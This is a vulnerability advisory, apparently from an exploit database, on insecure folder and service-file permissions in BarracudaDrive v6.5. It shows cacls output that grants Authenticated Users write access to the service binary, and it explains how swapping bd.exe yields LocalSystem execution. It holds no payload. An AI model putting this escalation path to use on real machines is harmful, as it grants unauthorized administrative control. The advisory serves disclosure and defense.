 # Exploit Title: BarracudaDrive v6.5 - Insecure Folder Permissions
# Exploit Author:  Bobby Cooke (boku) & Adeeb Shah (@hyd3sec)
# CVE ID: N/A
# Date: 2020-09-01
# Vendor Homepage: https://barracudaserver.com/
# Software Link:   https://download.cnet.com/BarracudaDrive/3001-18506_4-10723210.html
# Version:         v6.5
# Tested On:       Windows 10 Pro
# CVSS Base Score: 8.8 | Impact Subscore: 6.0 | Exploitability Subscore: 2.0
#     CVSS Vector: AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
#         CWE-276: Incorrect Default Permissions
#         CWE-732: Incorrect Permission Assignment for Critical Resource
# Vulnerability Description:
#     Insecure Service File Permissions in bd service in Real Time Logics BarracudaDrive v6.5
#   allows local low-privilege attacker to escalate privileges to admin via replacing the bd.exe
#   file and restarting the computer where the malicious code will be executed as 'LocalSystem'
#   on the next startup.

## Insecure Folder Permission
C:\>cacls C:\bd
C:\bd BUILTIN\Administrators:(OI)(CI)(ID)F
      NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
      BUILTIN\Users:(OI)(CI)(ID)R
      NT AUTHORITY\Authenticated Users:(ID)C
      NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C

## Insecure File/Service Permission
C:\>cacls C:\bd\bd.exe
C:\bd\bd.exe BUILTIN\Administrators:(ID)F
             NT AUTHORITY\SYSTEM:(ID)F
             BUILTIN\Users:(ID)R
             NT AUTHORITY\Authenticated Users:(ID)C